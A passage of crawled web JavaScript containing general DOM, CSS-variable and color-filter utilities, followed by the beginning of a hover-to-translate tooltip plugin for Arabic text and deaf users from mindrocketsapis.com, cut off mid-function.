        var regexp = new RegExp('\\{' + i + '\\}', 'gi');
        formatted = formatted.replace(regexp, arguments[i]);
    }
    return formatted;
};
function MrSelectorGetAttribute(mrsel, mrNewAttr) {
    try {
        // Try to get the attribute using plain JavaScript
        var MrElement = document.querySelector(mrsel);
        if (MrElement) {
            return MrElement.getAttribute(mrNewAttr);
        } else {
            throw new Error('Element not found');
        }
    } catch (error) {
        // If an exception occurs, fallback to jQuery (assuming jQuery is loaded)
        if (window.jQuery) {
            try {
                return $(mrsel).attr(mrNewAttr);
            } catch (jqueryError) {
                // Handle the jQuery error here if needed
                console.error('Error using jQuery:', jqueryError);
                return undefined; // or handle the error as appropriate
            }
        } else {
            // Handle the case where jQuery is not available
            console.error('jQuery is not available');
            return undefined; // or handle the error as appropriate
        }
    }
}
function MrSelectorSetAttribute(mrsel, MrAttrName, MrattrValue) {
    try {
        // Try to set the attribute using plain JavaScript
        var mrEkem = document.querySelectorAll(mrsel);
        if (mrEkem.length > 0) {
            mrEkem.forEach(function(element) {
                element.setAttribute(MrAttrName, MrattrValue);
            });
        } else {
            throw new Error('No elements found with the provided selector');
        }
    } catch (error) {
        // If an exception occurs, fallback to jQuery (assuming jQuery is loaded)
        if (window.jQuery) {
            try {
                jQuery(mrsel).attr(MrAttrName, MrattrValue);
            } catch (jqueryError) {
                // Handle the jQuery error here if needed
                console.error('Error using jQuery:', jqueryError);
                // or handle the error as appropriate
            }
        } else {
            // Handle the case where jQuery is not available
            console.error('jQuery is not available');
            // or handle the error as appropriate
        }
    }
}
function MrTKAddStyle(style, id) {
  var styles = style;
  var elem = document.createElement("style");
  elem.appendChild(document.createTextNode(styles)); 
  elem.id = id;
  elem.classList.add("mr-tooltip-skip");
  document.body.appendChild(elem);
 
}
function MrDefineResponsiveVars(mrVarInfo) {
    const MrBreakPoints = { mob: '(max-width: 480px)', tablet: '(max-width: 768px)', desktop: '(min-width: 769px)' };
    let cssRules = '';
    jQuery.each(mrVarInfo, function(_, group) {
        const groupName = group.gname, variables = group.vars;
        jQuery.each(variables, function(_, info) {
            const variableName = `--${info.key}`;
            if (info.on.def) cssRules += `:root { ${variableName}: ${info.on.def}; }`;
            jQuery.each(info.on, function(MrPlatform, MrValue) {
                if (MrPlatform !== 'def' && MrBreakPoints[MrPlatform]) cssRules += `@media ${MrBreakPoints[MrPlatform]} { :root { ${variableName}: ${MrValue}; } }`;
            });
        });
        MrTKAddStyle(cssRules, groupName); 
    });
}
function MrDefineSingleVar(mrgroup,varName,varValue) {
   MrDefineResponsiveVars(
    [{
        gname: mrgroup, vars: [
            { key: varName, on: { def: varValue, mob: varValue, tablet:varValue, desktop: varValue } },
           
        ]
    }]
);
}
function MrDefineSingleVarResp(mrgroup,varName,varValueDesk,varValueTablet,varValueMob) {
    if (varValueTablet == undefined) {
        varValueTablet = varValueDesk;
    }
    if (varValueMob == undefined) {
        varValueMob = varValueTablet;
    }
   MrDefineResponsiveVars(
    [{
        gname: mrgroup, vars: [
            { key: varName, on: { def: varValueDesk, mob: varValueMob, tablet:varValueTablet, desktop: varValueDesk } },
           
        ]
    }]
);
}

function MrSimulateClickOnSelector(mrsel) {
    try {
        var MrSelItem = document.querySelector(mrsel);
        if (MrSelItem == null) {
            return;
        }
        MrSelItem.click();

    } catch (foe) {
        jQuery(mrsel).click();

    }

}

function MRdragElement(DivSelector, TitleCSS, MrResolvePoint = false) {
    var BackColor = typeof MrBackColor !== 'undefined' ? MrBackColor : 'white';
    if (TitleCSS == undefined) {
        TitleCSS = 'cursor:move;display: block;width: 100%;text-align: center;background-color: ' + BackColor + ';height: 30px;padding-bottom:3%;padding-top: 3%;';
    }

    jQuery(DivSelector).prepend('<div id="divMover"></div>');
    var MoverDiv = jQuery(DivSelector).find("#divMover");
    jQuery(MoverDiv).attr('style', TitleCSS);
    
    var PosX, PosY, IsInMove = false, OffsetX, OffsetY;

    function SetWindowPos(PosX, PosY) {
        jQuery(MoverDiv).parent().css('top', PosY + 'px');
        jQuery(MoverDiv).parent().css('left', PosX + 'px');   
    }

    function DragStart(e) {
        e.preventDefault();
        IsInMove = true;

        var clientX = e.type === 'touchstart' ? e.originalEvent.touches[0].clientX : e.clientX;
        var clientY = e.type === 'touchstart' ? e.originalEvent.touches[0].clientY : e.clientY;

        if (MrResolvePoint) {
            var rect = MoverDiv[0].getBoundingClientRect();
            OffsetX = clientX - rect.left;
            OffsetY = clientY - rect.top;
        } else {
            OffsetX = clientX - MoverDiv[0].getBoundingClientRect().left;
            OffsetY = clientY - MoverDiv[0].getBoundingClientRect().top;
        }
    }

    function DragMove(e) {
        if (IsInMove) {
            var clientX = e.type === 'touchmove' ? e.originalEvent.touches[0].clientX : e.clientX;
            var clientY = e.type === 'touchmove' ? e.originalEvent.touches[0].clientY : e.clientY;
            PosX = clientX - OffsetX;
            PosY = clientY - OffsetY;
            SetWindowPos(PosX, PosY);
        }
    }

    function DragEnd(e) {
        IsInMove = false;
    }

    MoverDiv.on('mousedown touchstart', DragStart);
    jQuery(document).on('mousemove touchmove', DragMove);
    jQuery(document).on('mouseup touchend', DragEnd);
}



MrChangeNeededArray = [];
function MrClearReplaceKey(mrKey) {
  MrChangeNeededArray[mrKey] = undefined;
}
function MrReplaceIfNeeded(mrKey, mrStr, mrValue, mrNewValue)
{
  if (MrChangeNeededArray[mrKey] == undefined || ( MrChangeNeededArray[mrKey] == true)) {
    if (mrStr.toString().toLowerCase().indexOf(mrValue.toLowerCase())>-1) {
      var rg = new RegExp(mrValue, "g");
      MrChangeNeededArray[mrKey] = false;
      return mrStr.replace(rg, mrNewValue);
    } else {
      return mrStr;
    }
  } else {
    return mrStr;
  }
}
function HandleChildren(item,CSSClass) {
    var Kids = jQuery(item).children();
    if (jQuery(Kids).length > 0) {
        jQuery(Kids).each(function () {
            HandleChildren(jQuery(this),CSSClass);

        });
    }

    if (getTextOnly(jQuery(item)).length > 0) {
        jQuery(item).addClass(CSSClass);

    } else {
        if (jQuery(item).attr('mr-text-go') != undefined && jQuery(item).attr('mr-text-go').length > 0) {
            jQuery(item).addClass(CSSClass);
        } else {
            jQuery(item).removeClass(CSSClass);
        }
       
    }
}

//function getTextOnly(itemSelect) {
//    return jQuery(itemSelect).clone()   //clone the element
//          .children() //select all the children
//          .remove()   //remove all the children
//          .end()  //again go back to selected element
//          .text();
//}
function getTextOnly(itemSelect) {
    var u = jQuery(itemSelect).clone();
    
  try {
   
    jQuery(u).find('br').replaceWith(' ');
  } catch (e) {

  }
  try {
    jQuery(u).remove('script');
    jQuery(u).remove('style');
    
    jQuery(u).find('.mr-tooltip-ignore').remove();
  } catch (e) {
    //  console.log('elm not exist');
  }
    jQuery(u).find('li').append('&nbsp');
    jQuery(u).find(":hidden").remove();

    return jQuery(u).children() //select all the children
              .remove()   //remove all the children
              .end()  //again go back to selected element
              .text();

}

function MrTKKeepOnlyText(mrTex)
{
    if(mrTex==null || mrTex ==undefined)
    {
        mrTex='';
    }
    return mrTex.trim().replace(/[^a-zA-Z0-9\u0600-\u06FF\s!@#$%^&*()_\-+=\[\]{};:'",.<>?\\/|`~]/g, '').trim();
}

function GetParam(pname) {
  if (typeof (localStorage) != "undefined") {
    return localStorage.getItem(pname);
  } else {
    if (jQuery.cookie == undefined) {
      if (typeof (Cookies) != "undefined") {
        return Cookies.get(pname);
      } else {
        return "";
      }
    } else {
      return jQuery.cookie(pname);
    }
  }
}

function SetParam(pname, pval) {
  if (typeof (localStorage) != "undefined") {
    localStorage.setItem(pname, pval);
  } else {
    if (jQuery.cookie == undefined) {
      if (typeof (Cookies) != "undefined") {
        Cookies.set(pname, pval, { path: '/' });
      } else {
        console.log('no setter found');
      }


    } else {
      jQuery.cookie(pname, pval, { path: '/' });
    }
  }
}
function getPageRelativePath() {
    var loc = (location.href.replace(/(.+\w\/)(.+)/, "/$2"));
    if (loc == location.href)
        loc = "/";
    return loc;
}
function SplitSentinces(sentince, step)
{
    var data = [];
    var sp = sentince.toString().split(' ');
    var st = "";
    var count = 0;
    if (step==undefined ||step==null) {
        step = 10;
    }
    
    for (var i = 0; i < sp.length; i++) {
        if (count < step) {
            count++;
            st += sp[i] + ' ';
        } else {
            count = 0;
            data.push(st);
            st = "";
        }
    }
    if (count > 0) {
        data.push(st);
        st = "";
    }
    return data;
}
String.prototype.InsertAt = function (CharToInsert, Position) {
    return (this!=undefined && typeof this.valueOf() === "string")? this.slice(0, Position) + CharToInsert + this.slice(Position):undefined;
}
function SplitLongElements(CSSClassName, commonSelectors, IgnoredChild, ApplyOnClass) {
    if (ApplyOnClass == undefined) {
        ApplyOnClass = "." + CSSClassName;
    }
    jQuery(commonSelectors).addClass(CSSClassName);
    jQuery(ApplyOnClass).each(function () {
        var PeaceLength = 250;
        if (jQuery(this).text().length > PeaceLength && (jQuery(this).find('.MrMUI-tab-container').length<=0) && ( jQuery(this).hasClass('mr-tooltip-skip')==false)) {
         var scriptsElements=jQuery(this).find('script').detach();
             jQuery('body').append(scriptsElements);
            if (jQuery(this).children().length <= 0 || (jQuery(this).children().length == jQuery(this).find(IgnoredChild).length)) {
                var childs = {};
                var no = 0;
                var prefex = "MRCK"

                // jQuery(this).html("<k>" + jQuery(this).html() + "</k>");
                var htm = jQuery(this).html().toString();
                jQuery(this).children().each(function () {
                    var key = prefex + no.toString();
                    childs[key] = jQuery(this).prop('outerHTML');
                    //  //console.log('tagname:' + jQuery(this).prop('tagName'));
                    no++;
                    htm = htm.replace(childs[key], key);
                    // //console.log('key=' + key + " val=" + childs[key]);
                });

                htm = "<k>" + htm;
                var Space = htm.indexOf(' ', PeaceLength);
                while (Space > -1) {
                    htm = htm.toString().InsertAt("</k><k>", Space);
                    if (Space + PeaceLength < htm.length) {
                        Space = htm.indexOf(' ', Space + PeaceLength);

                    } else {
                        Space = -1;
                    }

                }
                for (var key in childs) {
                    htm = htm.replace(key, childs[key]);
                }
                htm = htm + "</k>";
                jQuery(this).html(htm);
                jQuery(this).removeClass(CSSClassName);
                jQuery(this).find('k').addClass(CSSClassName);
            } else {
                jQuery(this).removeClass(CSSClassName);
            }

        }
    });
}

function MRgetIEVersion() {
    var agent = navigator.userAgent;
    var reg = /MSIE\s?(\d+)(?:\.(\d+))?/i;
    var matches = agent.match(reg);
    if (matches != null) {
        return { major: matches[1], minor: matches[2] };
    }
    return { major: "-1", minor: "-1" };
}

function MRdetectIE() {
    var ua = window.navigator.userAgent;
    var ie = ua.search(/(MSIE|Trident|Edge)/);

    return ie > -1;
}
function SplitLongElementInElemet(CSSClassName, IgnoredChild, ApplyOnClass) {
    if (ApplyOnClass == undefined) {
        ApplyOnClass = "." + CSSClassName;
    }
   // jQuery(commonSelectors).addClass(CSSClassName);
    jQuery(ApplyOnClass).each(function () {
        var PeaceLength = 250;
        if (jQuery(this).text().length > PeaceLength && (jQuery(this).find('.MrMUI-tab-container').length<=0) && ( jQuery(this).hasClass('mr-tooltip-skip')==false)) {
            if (jQuery(this).children().length <= 0 || (jQuery(this).children().length <= jQuery(this).find(IgnoredChild).length)) {
                var childs = {};
                var no = 0;
                var prefex = "MRCK"

                // jQuery(this).html("<k>" + jQuery(this).html() + "</k>");
                var htm = jQuery(this).html().toString();
                jQuery(this).children().each(function () {
                    var key = prefex + no.toString();
                    childs[key] = jQuery(this).prop('outerHTML');
                    //  //console.log('tagname:' + jQuery(this).prop('tagName'));
                    no++;
                    htm = htm.replace(childs[key], key);
                    // //console.log('key=' + key + " val=" + childs[key]);
                });

                htm = "<k>" + htm;
                var Space = htm.indexOf(' ', PeaceLength);
                while (Space > -1) {
                    htm = htm.toString().InsertAt("</k><k>", Space);
                    if (Space + PeaceLength < htm.length) {
                        Space = htm.indexOf(' ', Space + PeaceLength);

                    } else {
                        Space = -1;
                    }

                }
                for (var key in childs) {
                    htm = htm.replace(key, childs[key]);
                }
                htm = htm + "</k>";
                jQuery(this).html(htm);
                jQuery(this).removeClass(CSSClassName);
                jQuery(this).find('k').addClass(CSSClassName);
            } else {
                // jQuery(this).removeClass(CSSClassName);
              //  //console.log('this is the problematic case');
            }

        }
    });
}


function SplitLong(Selector, PeaceLength) {
    if (PeaceLength==undefined) {
        PeaceLength = 240;
    }
    var prefex = "MRCK"
    var no = 0;
    jQuery(Selector).each(function () {
        if (jQuery(this).text().length > PeaceLength && (jQuery(this).find('.MrMUI-tab-container').length<=0) && ( jQuery(this).hasClass('mr-tooltip-skip')==false)) {


            var childs = {};
            var htm = jQuery(this).html().toString();
            jQuery(this).children().each(function () {

                var outerHTMLItem = this.outerHTML;
                var key = prefex + no.toString();
                childs[key] = jQuery(this).prop('outerHTML');
                //  //console.log('tagname:' + jQuery(this).prop('tagName'));
                no++;
                htm = htm.replace(childs[key], key);


                // //console.log('key=' + key + " val=" + childs[key]);
            });

            var Space = htm.indexOf(' ', PeaceLength);
            while (Space > -1) {
                htm = htm.toString().InsertAt("</k><k>", Space);
                if (Space + PeaceLength < htm.length) {
                    Space = htm.indexOf(' ', Space + PeaceLength);

                } else {
                    Space = -1;
                }

            }
            for (var key in childs) {
                htm = htm.replace(key, childs[key]);
            }
            htm = "<k>" + htm + "</k>";
            jQuery(this).html(htm);
            var Text = getTextOnly(jQuery(this));
        }
    });

}
function warpTextComponent(selector,elementOpener,elementCloser)
{
    try {

   
    if (elementOpener==undefined) {
        elementOpener = "<k>";
    }
    if (elementCloser==undefined) {
        elementCloser = "</k>";
    }
    var KeysItem = {};
    var itemNo = 0;
    var prefKeyp = "MRTXC";
    jQuery(selector).contents().filter(function () {
        return this.nodeType == 3
    }).each(function () {
      //  //console.log("item value=" + this.textContent);
        var MadeKeyP = prefKeyp + '_' + itemNo.toString();
        KeysItem[MadeKeyP] = this.textContent;
        itemNo++;
        this.textContent = MadeKeyP;
    });
    var DivHTM = jQuery(selector).html().toString();
    for (var key in KeysItem) {
        ////console.log("item key is " + key);
        DivHTM = DivHTM.replace(key,elementOpener+ KeysItem[key]+elementCloser);
    }
    jQuery(selector).html(DivHTM);
    } catch (e) {

    }
}
 var MrImageColorsUtil = {
        ThresholdColor:{R:100,G:100,B:100},
               // Function to colorize the black parts of a set of images based on a selector
               colorizeImages: function (selector, hexColor) {
                   const imgs = document.querySelectorAll(selector);
   
                   imgs.forEach((img) => {
                    
                       img.onload = function () {
                           // Create a canvas dynamically
                           const canvas = document.createElement('canvas');
                           const ctx = canvas.getContext('2d');
   
                           // Set canvas dimensions to match the image
                           canvas.width = img.width;
                           canvas.height = img.height;
   
                           // Draw the image onto the canvas
                           ctx.drawImage(img, 0, 0);
   
                           // Get the image data from the canvas
                           const imageData = ctx.getImageData(0, 0, canvas.width, canvas.height);
                           const data = imageData.data;
   
                           // Convert the hex color to RGB
                           const color = MrImageColorsUtil.hexToRgb(hexColor);
   
                           // Loop through each pixel and colorize the black parts
                           for (let i = 0; i < data.length; i += 4) {
                               const r = data[i];
                               const g = data[i + 1];
                               const b = data[i + 2];
   
                               // If the pixel is black (or close to black), change its color
                               if (r < MrImageColorsUtil.ThresholdColor.R && g < MrImageColorsUtil.ThresholdColor.G && b < MrImageColorsUtil.ThresholdColor.B) { // Adjust the threshold as needed
                                   data[i] = color.r;     // Red channel
                                   data[i + 1] = color.g; // Green channel
                                   data[i + 2] = color.b; // Blue channel
                               }
                           }
   
                           // Put the modified image data back on the canvas
                           ctx.putImageData(imageData, 0, 0);
   
                           // Convert the canvas to a Data URL and set it as the source of the original image
                           img.src = canvas.toDataURL();
                       };
   
                       // Trigger image load if it is already cached
                       if (img.complete) {
                           img.onload();
                       }
                   });
               },
   
               // Helper function to convert a hex color to RGB
               hexToRgb: function (hex) {
                   const bigint = parseInt(hex.slice(1), 16);
                   return {
                       r: (bigint >> 16) & 255,
                       g: (bigint >> 8) & 255,
                       b: bigint & 255
                   };
               }
           };
var MrCSSColorsUtil = {
    hexToRGB: function (hex) {
      hex = hex.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i, (m, r, g, b) => r + r + g + g + b + b);
      const result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);
      return { R: parseInt(result[1], 16), G: parseInt(result[2], 16), B: parseInt(result[3], 16) };
    },
    hexToFilter: function (hex, withoutPrefix = true) {
        if (hex.includes('var')) {
            hex = getComputedStyle(document.documentElement).getPropertyValue('--color-primary').trim();
        }
      const rgb = this.hexToRGB(hex);
      const color = new this.Color(rgb);
      const solver = new this.Solver(color);
      const result = solver.solve();
      return withoutPrefix ? result.filter.split(":")[1].split(";")[0] : result.filter;
    },
    Color: class {
      constructor({ R, G, B }) {
        this.set(R, G, B);
      }
  
      set(r, g, b) {
        this.r = this.clamp(r);
        this.g = this.clamp(g);
        this.b = this.clamp(b);
      }
      multiply(matrix) {
        const newR = this.clamp(this.r * matrix[0] + this.g * matrix[1] + this.b * matrix[2]);
        const newG = this.clamp(this.r * matrix[3] + this.g * matrix[4] + this.b * matrix[5]);
        const newB = this.clamp(this.r * matrix[6] + this.g * matrix[7] + this.b * matrix[8]);
        this.r = newR;
        this.g = newG;
        this.b = newB;
      }
      hueRotate(angle = 0) {
        const rad = (angle / 180) * Math.PI;
        const cos = Math.cos(rad), sin = Math.sin(rad);
        this.multiply([
          0.213 + cos * 0.787 - sin * 0.213, 0.715 - cos * 0.715 - sin * 0.715, 0.072 - cos * 0.072 + sin * 0.928,
          0.213 - cos * 0.213 + sin * 0.143, 0.715 + cos * 0.285 + sin * 0.14, 0.072 - cos * 0.072 - sin * 0.283,
          0.213 - cos * 0.213 - sin * 0.787, 0.715 - cos * 0.715 + sin * 0.715, 0.072 + cos * 0.928 + sin * 0.072,
        ]);
      }
      grayscale(value = 1) {
        this.multiply([
          0.2126 + 0.7874 * (1 - value), 0.7152 - 0.7152 * (1 - value), 0.0722 - 0.0722 * (1 - value),
          0.2126 - 0.2126 * (1 - value), 0.7152 + 0.2848 * (1 - value), 0.0722 - 0.0722 * (1 - value),
          0.2126 - 0.2126 * (1 - value), 0.7152 - 0.7152 * (1 - value), 0.0722 + 0.9278 * (1 - value),
        ]);
      }
      sepia(value = 1) {
        this.multiply([
          0.393 + 0.607 * (1 - value), 0.769 - 0.769 * (1 - value), 0.189 - 0.189 * (1 - value),
          0.349 - 0.349 * (1 - value), 0.686 + 0.314 * (1 - value), 0.168 - 0.168 * (1 - value),
          0.272 - 0.272 * (1 - value), 0.534 - 0.534 * (1 - value), 0.131 + 0.869 * (1 - value),
        ]);
      }
      saturate(value = 1) {
        this.multiply([
          0.213 + 0.787 * value, 0.715 - 0.715 * value, 0.072 - 0.072 * value,
          0.213 - 0.213 * value, 0.715 + 0.285 * value, 0.072 - 0.072 * value,
          0.213 - 0.213 * value, 0.715 - 0.715 * value, 0.072 + 0.928 * value,
        ]);
      }
      brightness(value = 1) {
        this.linear(value);
      }
      contrast(value = 1) {
        this.linear(value, -(0.5 * value) + 0.5);
      }
      linear(slope = 1, intercept = 0) {
        this.r = this.clamp(this.r * slope + intercept * 255);
        this.g = this.clamp(this.g * slope + intercept * 255);
        this.b = this.clamp(this.b * slope + intercept * 255);
      }
      invert(value = 1) {
        this.r = this.clamp((value + (this.r / 255) * (1 - 2 * value)) * 255);
        this.g = this.clamp((value + (this.g / 255) * (1 - 2 * value)) * 255);
        this.b = this.clamp((value + (this.b / 255) * (1 - 2 * value)) * 255);
      }
      hsl() {
        const r = this.r / 255, g = this.g / 255, b = this.b / 255;
        const max = Math.max(r, g, b), min = Math.min(r, g, b);
        const l = (max + min) / 2;
        let h = 0, s = 0;
  
        if (max !== min) {
          const d = max - min;
          s = l > 0.5 ? d / (2 - max - min) : d / (max + min);
          switch (max) {
            case r: h = (g - b) / d + (g < b ? 6 : 0); break;
            case g: h = (b - r) / d + 2; break;
            case b: h = (r - g) / d + 4; break;
          }
          h /= 6;
        }
        return { h: h * 100, s: s * 100, l: l * 100 };
      }
      clamp(value) {
        return Math.max(0, Math.min(255, value));
      }
    },
    Solver: class {
      constructor(target) {
        this.target = target;
        this.targetHSL = target.hsl();
        this.reusedColor = new MrCSSColorsUtil.Color({ R: 0, G: 0, B: 0 });
      }
      solve() {
        const result = this.solveNarrow(this.solveWide());
        return {
          values: result.values,
          loss: result.loss,
          filter: this.css(result.values),
        };
      }
      solveWide() {
        const A = 5, c = 15;
        const a = [60, 180, 18000, 600, 1.2, 1.2];
        let best = { loss: Infinity };
        for (let i = 0; best.loss > 25 && i < 3; i++) {
          const initial = [50, 20, 3750, 50, 100, 100];
          const result = this.spsa(A, a, c, initial, 1000);
          if (result.loss < best.loss) best = result;
        }
        return best;
      }
      solveNarrow(wide) {
        const A = wide.loss, c = 2, A1 = A + 1;
        const a = [0.25 * A1, 0.25 * A1, A1, 0.25 * A1, 0.2 * A1, 0.2 * A1];
        return this.spsa(A, a, c, wide.values, 500);
      }
      spsa(A, a, c, values, iters) {
        const alpha = 1, gamma = 0.16666666666666666;
        let best = null, bestLoss = Infinity;
        const deltas = new Array(6), highArgs = new Array(6), lowArgs = new Array(6);
  
        for (let k = 0; k < iters; k++) {
          const ck = c / Math.pow(k + 1, gamma);
          for (let i = 0; i < 6; i++) {
            deltas[i] = Math.random() > 0.5 ? 1 : -1;
            highArgs[i] = values[i] + ck * deltas[i];
            lowArgs[i] = values[i] - ck * deltas[i];
          }
  
          const lossDiff = this.loss(highArgs) - this.loss(lowArgs);
          for (let i = 0; i < 6; i++) {
            const g = (lossDiff / (2 * ck)) * deltas[i];
            const ak = a[i] / Math.pow(A + k + 1, alpha);
            values[i] = this.fix(values[i] - ak * g, i);
          }
  
          const loss = this.loss(values);
          if (loss < bestLoss) {
            best = values.slice(0);
            bestLoss = loss;
          }
        }
        return { values: best, loss: bestLoss };
      }
      fix(value, idx) {
        const maxValues = [100, 100, 7500, 360, 200, 200];
        let max = maxValues[idx];
  
        if (idx === 3) { // hue-rotate
          value = (value + max) % max;
        } else {
          value = Math.max(0, Math.min(value, max));
        }
  
        return value;
      }
      loss(filters) {
        const color = this.reusedColor;
        color.set(0, 0, 0);
        color.invert(filters[0] / 100);
        color.sepia(filters[1] / 100);
        color.saturate(filters[2] / 100);
        color.hueRotate(filters[3] * 3.6);
        color.brightness(filters[4] / 100);
        color.contrast(filters[5] / 100);
        const colorHSL = color.hsl();
        return (
          Math.abs(color.r - this.target.r) +
          Math.abs(color.g - this.target.g) +
          Math.abs(color.b - this.target.b) +
          Math.abs(colorHSL.h - this.targetHSL.h) +
          Math.abs(colorHSL.s - this.targetHSL.s) +
          Math.abs(colorHSL.l - this.targetHSL.l)
        );
      }
      css(filters) {
        return `filter: invert(${Math.round(filters[0])}%) sepia(${Math.round(filters[1])}%) saturate(${Math.round(filters[2])}%) hue-rotate(${Math.round(filters[3] * 3.6)}deg) brightness(${Math.round(filters[4])}%) contrast(${Math.round(filters[5])}%);`;
      }
    },
  };
  

--- FILE ---
content_type: application/javascript
request_url: https://mindrocketsapis.com/web/client/Latest/tooltip_add.js
body_size: 5187
content:
var MRTooltipWidth = 350;
var MRTooltipHeight = 350;
var MRAVSpeed = 48;
var isin = false;
var Id = 999;
var Avatar = "Bader";
var Lang = "ar";
var mrLang = "ar";
var Source = undefined;
var MRWBottom = 5;
var MRWLeft = 10;
var WelcomeMessage = "أهلا وسهلا حرك المؤشر على الجملة وأنا أترجم";
var MrClientID = 0;
var MrAllowLongRequest = false;
var SourceLabel = true;
var DarkMode = false;
var MRStop = false;
var MrEnableChildLoop = true;
var AllowImgs = true;
var MrAfterPluginAdd = undefined;
var AfterAddCSSClassToChildren = undefined;
var MakeRevNo = false;
var MrEnableReview = false;
var DisableOffMethod = false;
var MrCanTranslate = false;
var MrDisableHovering = false;
var MrOnStopTranslate = function () { };
var MrUseRealtimeEngine = false;
var MrHideAfterDone = true;
var MrAccent = "uae";
var MrDelayHide = false;
var MrHideTimer = undefined;
var MrIsWindowShown = false;
var MrLastPlURL = undefined;
var MRTranslatorCSS = ".mr-cont-tooltip-window{        position: fixed;      bottom: 5px;        left: 10px;    z-index:99999999999;}\r\n.mr-tooltip{  } .Highlite{background-color:#e7e8e9;}.Darklite{background-color:rgba(156, 156, 156, 0.45);}";
var PreventInterferanceToOtherIframes = true;
var MrImmidateAttachEvents = false;
var MrQueuedSentinces = [];
var MrIsLongSentinceListenerSet = false;
var MRAllowIE = true;
var IsPluginInited = false;
var MrIsFirstCallFlag = true;
var MrAddBeforeTemplate = false;
var MrDeafItemToAddTemplate = undefined;

var MrOnLongSentinceListenerSetCallback = function (e) {
    if (e.origin.indexOf('mindrockets') > -1) {
        //console.log('done translate');

        if (MrQueuedSentinces.length > 0) {

            var MrNextText = MrQueuedSentinces.shift();
            MrTranslateTextInternal(MrNextText, true);
        }

    }
};
var MrOnImgTrasncribedMouseOver = function () {

    if (MRStop) {
        return;
    }
    if (!isin) {
        MrTranslateTextInternal(jQuery(this).attr('alt'));
        isin = true;
    }

};
var MrOnHandlingMsgCallback = function (e) {
    if (e.origin != document.location.origin || !PreventInterferanceToOtherIframes) {
        jQuery("ul.mr-tooltip:has(li.mr-tooltip)").removeClass('mr-tootlip');

        if (MrIsFirstCallFlag) {
            setTimeout(function () {
                MRAttachMoveEventsToPlugin();
            }, 5);
            MrCanTranslate = true;
        }
    }
};

var MrOnStopTranslateClickButtonCallback = function () {
    MRStop = true;
    jQuery("#TranslateStop,.stoptranslate").remove();
    try {
        SetParam("DeafUser", "nouse");
    } catch (e) {

    }

    try {
        var ItemSelector=MrGetSlItemSelector();
        jQuery(".mr-cont-tooltip-window").remove();
        jQuery("#DeafTranslate,.deaftranslate").remove();
        if (MrAddBeforeTemplate) {
            jQuery(ItemSelector).prepend(MrDeafItemToAddTemplate);

        } else {
            jQuery(ItemSelector).append(MrDeafItemToAddTemplate);
        }
        if (MrAfterPluginAdd != undefined) {
            MrAfterPluginAdd(MrDeafItemToAddTemplate);
        }
        jQuery("#DeafTranslate,.deaftranslate").click(function () {
            MRStop = false;

            TranslateWebsite();
            jQuery("#DeafTranslate,.deaftranslate").hide();

        });

        MrOnStopTranslate();

    } catch (e) {

    }
};
var MrOnElementHoverMouseOutCallback = function () {
    if (MrUseRealtimeEngine == false && MrHideAfterDone == true) {

        if (MrDelayHide) {
            if (MrHideTimer != undefined) {
                clearTimeout(MrHideTimer);
            }

            MrHideTimer = setTimeout(function () {
                jQuery(".mr-cont-tooltip-window").hide();

            }, 200);
        } else {
            jQuery(".mr-cont-tooltip-window").hide();
        }

    }
    if (DarkMode) {
        jQuery(this).removeClass('Darklite');
    } else {
        jQuery(this).removeClass('Highlite');
    }
    isin = false;
}
var MrOnElementHoverMouseOverCallback = function () {

    if (MRStop) {
        return;
    }
    if (MrDelayHide) {
        if (MrHideTimer != undefined) {
            clearTimeout(MrHideTimer);

        }
    }
    if (!isin) {
        var TextToTrans = MrGetTextFromElement(jQuery(this));
        if (TextToTrans == null || TextToTrans == undefined || TextToTrans.trim().length <= 0) {
            TextToTrans = jQuery(this).attr('alt');
            if (TextToTrans == null || TextToTrans == undefined || TextToTrans.trim().length <= 0) {
                TextToTrans = jQuery(this).attr('title');
                if (TextToTrans == null || TextToTrans == undefined || TextToTrans.trim().length <= 0) {
                    TextToTrans = jQuery(this).attr('mr-translate-text');
                    if (TextToTrans == null || TextToTrans == undefined || TextToTrans.trim().length <= 0) {
                        return;
                    }
                }
            }
        }

        MrSafeFadeIn(".mr-cont-tooltip-window");

        var NeedsReview = jQuery(this).attr('rev');
        var SourceValue = Source;
        var SourceLabelVal = SourceLabel;
        if (Source == undefined && NeedsReview == 'true') {
            SourceValue = "rev-" + mrLang;
            SourceLabelVal = true;
        }

        if (MrAllowLongRequest) {
            if (TextToTrans.length > 300) {
                var MrSentiWords = TextToTrans.split(/[., $!]/);
                var ixInt = 0;
                var MrCurrentSent = "";
                MrQueuedSentinces = [];
                for (var ix = 0; ix < MrSentiWords.length; ix++) {
                    if (ixInt > 0) {
                        MrCurrentSent += " ";
                    }
                    MrCurrentSent += MrSentiWords[ix];
                    ixInt++;
                    if (ixInt == 25) {
                        MrQueuedSentinces.push(MrCurrentSent);
                        MrCurrentSent = "";
                        ixInt = 0;
                    }

                }
                if (ixInt < 25) {
                    MrQueuedSentinces.push(MrCurrentSent);
                    MrCurrentSent = "";
                    ixInt = 0;

                }
                MrTranslateTextInternal(MrQueuedSentinces.shift());
            } else {
                MrQueuedSentinces = [];
                MrTranslateTextInternal(TextToTrans);
            }

        } else {
            MrTranslateTextInternal(TextToTrans);
        }
        if (DarkMode) {
            jQuery(this).addClass('Darklite');
        } else {
            jQuery(this).addClass('Highlite');
        }

    }
    isin = true;
};



function MrActivateDelayHide() { MrDelayHide = true; }
function MrSetAccent(accent) { MrAccent = accent; }
function SetDisableOffMethod() { DisableOffMethod = true; }
function DisableChildLoop() { MrEnableChildLoop = false; }
function MrActivateTranslationService() { MrEnableReview = true; }
function MrDeactivateTranslationService() { MrEnableReview = false; }
function SetMrAfterPluginAdd(callback) { MrAfterPluginAdd = callback; }
function SetSourceLabel() { SourceLabel = true; }
function SetDarkMode(dark) { DarkMode = dark; }
function MrSetWelcomeMessage(mgs) { WelcomeMessage = mgs; }
function SetCallBackAfterAddCSSClassToChildren(callback) { AfterAddCSSClassToChildren = callback; }
function MrSetDisableHovering() { MrDisableHovering = true; }

function MrAllowLongQS() {
    MrAllowLongRequest = true;
    if (!MrIsLongSentinceListenerSet) {
        addEventListener("message", MrOnLongSentinceListenerSetCallback);
        MrIsLongSentinceListenerSet = true;
    }
}

function MrPreConfigTooltip(w, h, speed, av, lang, src, cid) {
    MRTooltipWidth = w;
    MRTooltipHeight = h;
    MRAVSpeed = speed;
    mrLang = lang;
    Avatar = av;
    Source = src;
    MrClientID = cid;
}

function LoopChilds(MRselector) {
    if (MrEnableChildLoop == true) {
